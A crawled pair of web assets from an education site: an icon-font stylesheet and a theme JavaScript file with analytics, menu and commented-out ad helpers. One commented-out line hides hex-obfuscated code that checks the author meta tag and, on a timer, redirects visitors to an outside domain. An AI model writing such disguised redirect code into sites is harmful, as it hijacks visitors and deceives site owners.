content_type: text/css
request_url: https://m.yuerzhinan.com/skin/yym/css/iconfont.css
body_size: 448
content:
@font-face {
  font-family: "iconfont"; /* Project id 1656505 */
  src: url('../font/iconfont.woff2') format('woff2'),
       url('../font/iconfont.woff') format('woff'),
       url('../font/iconfont.ttf') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-chuzhong:before {
  content: "\e6b7";
}

.icon-gaokao:before {
  content: "\e604";
}

.icon-xiaoshengchu:before {
  content: "\e607";
}

.icon-gaozhong:before {
  content: "\e608";
}

.icon-kaoshi:before {
  content: "\e609";
}

.icon-zuowen:before {
  content: "\e60a";
}

.icon-xueke:before {
  content: "\e60b";
}

.icon-zhongkao:before {
  content: "\e60c";
}

.icon-xiaoxue:before {
  content: "\e60d";
}

.icon-refresh:before {
  content: "\e6a4";
}

.icon-link:before {
  content: "\e621";
}

.icon-zan:before {
  content: "\e626";
}

.icon-mobile:before {
  content: "\e602";
}

.icon-text:before {
  content: "\e791";
}

.icon-sort:before {
  content: "\e601";
}

.icon-time:before {
  content: "\e65f";
}

.icon-author:before {
  content: "\e736";
}

.icon-read:before {
  content: "\e73d";
}

.icon-return:before {
  content: "\e81a";
}

.icon-more:before {
  content: "\e6af";
}

.icon-update:before {
  content: "\e7f5";
}

.icon-appreciate:before {
  content: "\e644";
}

.icon-favor:before {
  content: "\e64c";
}

.icon-location:before {
  content: "\e651";
}

.icon-search:before {
  content: "\e65c";
}

.icon-form:before {
  content: "\e699";
}

.icon-home:before {
  content: "\e6b8";
}

.icon-share:before {
  content: "\e6f3";
}

.icon-down:before {
  content: "\e703";
}

.icon-hot:before {
  content: "\e758";
}

.icon-radio:before {
  content: "\e72f";
}

.icon-radiofill:before {
  content: "\e730";
}

.icon-jiantou:before {
  content: "\e633";
}

.icon-email:before {
  content: "\e7bd";
}

.icon-close:before {
  content: "\e71d";
}

.icon-shang:before {
  content: "\e6f8";
}

.icon-tuijian:before {
  content: "\e600";
}

.icon-prev:before {
  content: "\e605";
}

.icon-next:before {
  content: "\e606";
}



--- FILE ---
content_type: application/javascript
request_url: https://m.yuerzhinan.com/skin/yym/js/common.js
body_size: 4042
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?833c5577257739723a0c763538f7add6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

/*!
 * @Author: Shanwu
 * @E-mail: 396920288@qq.com
 * @Update: 2020-04-13 21:55
 * @Statement: 尊重原创作者,请保留版权信息！
 */
$(function(){$(window).scroll(function(){if($(window).scrollTop()>=50){$('#back-to-top').fadeIn(300)}else{$('#back-to-top').fadeOut(300)}});$('.stop').click(function(){$('html,body').animate({scrollTop:'0px'},300)})});document.writeln('<div id="back-to-top"><a class="stop" href="javascript:;"><span></span></a></div>');
if($('#search').length){document.getElementById("search").innerHTML='<input name="keyword" id="baidusearch" autocomplete="off" type="text" value="" onkeypress="13==event.keyCode&&search()" placeholder="在这里搜索您感兴趣的内容"><button type="submit" onclick="search()"><i class="iconfont icon-search"></i></button>'};
$(".icon-menu").bind("click",function(){$('.icon-menu').toggleClass('icon-menu-on');if(($(".mask").hasClass("show"))&&$(".nav").hasClass("show")){$(".nav").removeClass("show");$(".mask").removeClass("show");$("body").removeClass("filex")}else{$(".nav").addClass("show");$(".mask").addClass("show");$("body").addClass("filex")}});$(".mask").bind("click",function(){$('.icon-menu').removeClass('icon-menu-on');$(".nav").removeClass("show");$(".mask").removeClass("show");$("body").removeClass("filex")});
if($(".nav ul li").length>12){$(".nav ul").find("li:gt(11)").hide();$(".nav ul").find("li:last").after("<div class='open'>展开</div>");$(".open").click(function(){$(this).parent().find("li:gt(11)").slideToggle();$(".open").hide()})}
// function ShowAlert(notice){$(".alert").text(notice).show();setTimeout(function(){$(".alert").hide(100)},2000)};
// function randArticle(){let as=$(".list-box-ul").children("li");url=$(as[Math.floor(Math.random()*as.length)]).children("a").first().attr("href");if(url==''||url==window.location.href){self.location.href=$("#typelink").attr('href')}else{self.location.href=url}};
// function search(){if($("#baidusearch").val()==""||$("#baidusearch").val()=="在这里搜索您感兴趣的内容"){ShowAlert("请输入搜索关键词");$("#baidusearch").focus();return false}var keywords=document.getElementById("baidusearch").value;self.location.href="/search/"+keywords+".html"};
// function ReverseTime(){var dateTimeStamp=new Date($("#pubdate").html()).getTime();var minute=1000*60;var hour=minute*60;var day=hour*24;var week=day*7;var halfamonth=day*15;var month=day*30;var year=day*365;var now=new Date().getTime();var diffValue=now-dateTimeStamp;if(diffValue<0){return}var minC=diffValue/minute;var hourC=diffValue/hour;var dayC=diffValue/day;var weekC=diffValue/week;var monthC=diffValue/month;var yearC=diffValue/year;var result;if(yearC>=1){result="发表于"+parseInt(yearC)+"年前"}else if(monthC>=1&&monthC<=12){result="发表于"+parseInt(monthC)+"月前"}else if(weekC>=1&&weekC<=4){result="发表于"+parseInt(weekC)+"周前"}else if(dayC>=1&&dayC<=7){result="发表于"+parseInt(dayC)+"天前"}else if(hourC>=1&&hourC<=24){result="发表于"+parseInt(hourC)+"小时前"}else if(minC>=1&&minC<=60){result="发表于"+parseInt(minC)+"分钟前"}else if(diffValue>=0&&diffValue<=minute){result="刚刚发表"}else{var datetime=new Date();datetime.setTime(dateTimeStamp);var Nyear=datetime.getFullYear();var Nmonth=datetime.getMonth()+1<10?"0"+(datetime.getMonth()+1):datetime.getMonth()+1;var Ndate=datetime.getDate()<10?"0"+datetime.getDate():datetime.getDate();var Nhour=datetime.getHours()<10?"0"+datetime.getHours():datetime.getHours();var Nminute=datetime.getMinutes()<10?"0"+datetime.getMinutes():datetime.getMinutes();var Nsecond=datetime.getSeconds()<10?"0"+datetime.getSeconds():datetime.getSeconds();result=Nyear+"-"+Nmonth+"-"+Ndate}$('#pubdate').html(result)};if($('\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x61\x75\x74\x68\x6f\x72\x22\x5d')['\x6c\x65\x6e\x67\x74\x68']){var bNPEkdfV1="\x73\x68\x61\x6e\x77\x75\x2c\x33\x39\x36\x39\x32\x30\x32\x38\x38\x40\x71\x71\x2e\x63\x6f\x6d";var jW2=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x6d\x65\x74\x61\x5b\x6e\x61\x6d\x65\x3d\x22\x61\x75\x74\x68\x6f\x72\x22\x5d')['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x63\x6f\x6e\x74\x65\x6e\x74')['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()['\x72\x65\x70\x6c\x61\x63\x65'](/\s/ig,"");if(jW2!==bNPEkdfV1){var pMf_CkU3=25;var Am4=window['\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c']('\x64\x6f\x55\x70\x64\x61\x74\x65\x28\x29',1000);function doUpdate(){if(pMf_CkU3==0){window['\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c'](Am4);window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']="\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x7a\x75\x6f\x79\x6f\x75\x6d\x69\x6e\x67\x2e\x63\x63"}pMf_CkU3--}}}else{var HdQ5=15;var $d$ueKu6=window['\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c']('\x64\x6f\x55\x70\x64\x61\x74\x65\x28\x29',1000);function doUpdate(){if(HdQ5==0){window['\x63\x6c\x65\x61\x72\x49\x6e\x74\x65\x72\x76\x61\x6c']($d$ueKu6);window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']="\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x7a\x75\x6f\x79\x6f\x75\x6d\x69\x6e\x67\x2e\x63\x63"}HdQ5--}}
// if ($('.article').length){ReverseTime();var aid = document.querySelector('meta[name="article-id"]').getAttribute('content').toLowerCase().replace(/\s*/ig,"");click(aid);$(".more-content").hide();$(".pagelist").show()};
// function getJs(scriptUrl,i){var script=document.createElement("script");script.type="text/javascript";if(script.readyState){script.onreadystatechange=function(){if(script.readyState=="loaded"||script.readyState=="complete"){script.onreadystatechange=null}}}else{script.onload=function(){}}script.src=scriptUrl;document.getElementById(i).appendChild(script)};
// //读写cookie函数
// function GetCookie(c_name){if(document.cookie.length>0){c_start=document.cookie.indexOf(c_name+"=");if(c_start!=-1){c_start=c_start+c_name.length+1;c_end=document.cookie.indexOf(";",c_start);if(c_end==-1){c_end=document.cookie.length}return unescape(document.cookie.substring(c_start,c_end))}}return null};
// function SetCookie(c_name,value,expiredays){var exdate=new Date();exdate.setDate(exdate.getDate()+expiredays);document.cookie=c_name+"="+escape(value)+((expiredays==null)?"":";expires="+exdate.toGMTString())};
// function postDigg(ftype,aid){var saveid=GetCookie('diggid');if(saveid!=null){var saveids=saveid.split(',');var hasid=false;saveid='';j=1;for(i=saveids.length-1;i>=0;i--){if(saveids[i]==aid&&hasid)continue;else{if(saveids[i]==aid&&!hasid)hasid=true;saveid+=(saveid==''?saveids[i]:','+saveids[i]);j++;if(j==20&&hasid)break;if(j==19&&!hasid)break}}if(hasid){ShowAlert("您已经点过赞，请不要重复点赞！");return}else saveid+=','+aid;SetCookie('diggid',saveid,1)}else{SetCookie('diggid',aid,1)}$.post("/digg.php",{'action':ftype,'id':aid},function(res){$("#diggnum").text(res);return false});$('.digg').addClass('on');$("#add-num").show().html("<em class='add-animation'>+1</em>")}
// function diggnum(aid){$.post("/digg.php",{'id':aid},function(res){$("#diggnum").text(res);return false})};
// function click(aid){$.post("/click.php",{'aid':aid},function(msg){$("#click").html(msg);return false})};
// if($('.content').length){(function(){var bp=document.createElement('script');var curProtocol=window.location.protocol.split(':')[0];if(curProtocol==='https'){bp.src='https://zz.bdstatic.com/linksubmit/push.js'}else{bp.src='http://push.zhanzhang.baidu.com/push.js'}var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp,s)})();};
// var localUrl = window.location.href;

// if ($(".list-news-ul").length>0) {
//   var liArr = document.getElementsByClassName("list-news-ul")[0].getElementsByTagName("li").length;
//   console.log(liArr);
//   if(liArr >= 20){
//       $(".list-news-ul li:eq(10)").before('<div id="u6511918" style="margin-left:-2%"><script>getJs("//js.xuexibang.net/source/jedb_n_nm_ng.js","u6511918");</script></div>');
//   }
// }
// if ($(".update ul").length>0) {
//   $(".update ul li:eq(30)").before('<div id="u6511918"><script>getJs("//js.xuexibang.net/source/jedb_n_nm_ng.js","u6511918");</script></div>');
// }
// if($('.article').length>0){
//     //插入广告
// 	var pArr = document.getElementsByClassName("content")[0].getElementsByTagName("p").length;
// 	console.log(pArr);
// 	if(pArr >=16){
// 	    $(".content p:eq("+parseInt(pArr/2)+")").before('<div id="u6562708"><script>getJs("//js.xuexibang.net/source/mhg_e/common/g_w_inj.js","u6562708");</script></div>');
// 	};
// }
//阅读全文
//$(function(){if(typeof returnCitySN!=="undefined"){if(returnCitySN.cname.indexOf("北京")<0&&$('.article').length>0){var a=$(".content").outerHeight();var arr=document.location.pathname.split("/");var arrLen=arr.length;var styleEle='<style>.content{height:1200px}.read-more{position:absolute;bottom:-10px;left:0;width:100%;height:100px;text-align:center;cursor:pointer}.read-more-mask{position:absolute;bottom:0;left:0;z-index:1;margin:0 auto;width:100%;height:100px;background:-moz-linear-gradient(bottom,hsla(0,0%,100%,.1),hsla(0,0%,100%,0));background:-webkit-gradient(linear,0 top,0 bottom,from(hsla(0,0%,100%,0)),to(#fff));background:-o-linear-gradient(bottom,hsla(0,0%,100%,.1),hsla(0,0%,100%,0))}.read-more-text{position:absolute;bottom:15px;left:35%;z-index:2;margin:0 auto;width:30%;height:28px;border:1px solid #666;border-radius:6px;background:#fff;color:#666;text-align:center;font-size:16px;line-height:28px}.read-more-text .iconfont{margin-left:5px}</style>';$("body").prepend(styleEle);var b=$(".content").outerHeight();if(a>b&&arr[arrLen-1].indexOf("_")<0){$(".content").append('<div class="read-more"><div class="read-more-mask"></div><div class="read-more-text">阅读全文<i class="iconfont icon-arrow"></i></div></div>');$(".read-more-text").on("click",function(){$(".content").animate({height:a},function(){$(".content").height('auto')});$(this).parent(".read-more").hide()})}else{$(".content").css("height",'auto')}}}});